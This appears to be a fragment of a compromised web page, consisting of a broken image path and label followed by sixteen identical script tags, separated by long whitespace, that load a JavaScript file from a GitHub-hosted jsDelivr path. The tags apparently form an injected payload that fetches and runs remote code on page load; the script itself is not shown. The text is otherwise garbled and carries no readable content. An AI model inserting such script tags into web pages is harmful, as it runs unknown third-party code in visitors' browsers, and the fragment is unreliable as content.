 ( - Ynus-212)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 